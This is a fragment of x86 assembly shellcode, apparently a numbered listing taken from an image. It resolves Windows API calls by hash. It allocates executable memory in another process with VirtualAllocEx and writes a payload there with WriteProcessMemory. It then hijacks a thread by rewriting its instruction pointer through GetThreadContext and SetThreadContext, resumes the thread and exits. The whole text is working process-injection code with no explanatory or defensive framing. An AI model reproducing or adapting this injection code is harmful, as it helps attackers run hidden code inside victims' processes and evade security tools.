 135 push 0x40 ; RWX
136 add bh, 0x10 ; ebx = 0x1000
137 push ebx ; MEM_COMMIT
138 mov ebx, 0x253 ; Bufer size
139 push ebx
140 xor ebx,ebx
141 push ebx ; address
142 push dword [edi] ; handle
143 push 0x3F9287AE ; hash( "kernel32.dll", "VirtualAllocEx" )
144 call ebp ; VirtualAllocEx( ...);
145 ; eax now contains the destination
146
147 push esp ; lpNumberOfBytesWritten
148 push 0x253 ; nSize
149 ; pick up pointer to shellcode & keep it on stack
150 jmp begin_of_payload
151 begin_of_payload_return: ; lpBuffer
152 push eax ; lpBaseAddress
153 XCHG eax, esi ; record base address
154 push dword [edi] ; hProcess
155 push 0xE7BDD8C5 ; hash( "kernel32.dll", "WriteProcessMemory" )
156 call ebp ; WriteProcessMemory( ...)
157 ; Let's Thread Hijack
158 mov ebx, dword [edi+0x4]
159 push 0x10001
160 push esp ; lpContext
161 push ebx ; hThread
162 push 0xD1425C18 ; hash( "kernel32.dll", "GetThreadContext" )
163 call ebp ; GetThreadContext( ...);
164 mov dword [esp+0xB8], esi ; Change EIP Context
165 push esp ; lpContext
166 push ebx ; hThread
167 push 0xD14E5C18 ; hash( "kernel32.dll", "SetThreadContext" )
168 call ebp
169 push ebx ; hThread
170 push 0x8EF4092B ; hash( "kernel32.dll", "ResumeThread" )
171 call ebp
172 ; End the current process to release socket
173 push 0
174 push 0x3FE257E1 ; ExitProcess(0)
175 call ebp